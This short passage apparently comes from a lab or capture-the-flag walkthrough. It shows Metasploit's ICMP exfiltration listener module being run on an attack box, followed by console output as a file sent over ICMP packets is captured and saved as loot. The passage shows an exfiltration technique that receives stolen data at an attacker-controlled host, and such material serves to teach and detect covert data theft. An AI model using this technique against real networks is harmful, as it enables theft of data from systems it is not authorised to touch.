 Receiving Data in MSF
msf5 auxiliary(server/icmp_exfil) > run
[*] ICMP Listener started on eth0 (ATTACKBOX_IP). Monitoring for trigger packet containing ^BOF
[*] Filename expected in initial packet, directly following trigger (e.g. ^BOFfilename.ext)
[+] Beginning capture of "file.txt" data
[*] 30 bytes of data received in total
[+] End of File received. Saving "file.txt" to loot
[+] Incoming file "file.txt" saved to loot
[+] Loot filename: /root/.msf4/loot/20220425212408_default_ATTACKBOX_IP_icmp_exfil_838825.txt